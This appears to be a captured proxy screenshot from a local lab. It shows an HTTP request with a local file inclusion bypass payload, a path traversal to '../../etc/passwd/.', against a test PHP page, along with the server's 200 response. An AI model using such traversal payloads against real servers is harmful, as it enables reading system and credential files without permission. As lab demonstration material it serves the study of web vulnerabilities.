 Raw Params Headers Hex
GET /pruebas/lfi/ByppassLFI.php?page=../../etc/passwd/. HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Apr 2013 14:50:46 GMT
Server: Apache/2.2.11 (Win32) mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9
X-Powered-By: PHP/5.2.9
Content-Length: 21
Content-Type: text/html
Mi fichero passwd! :O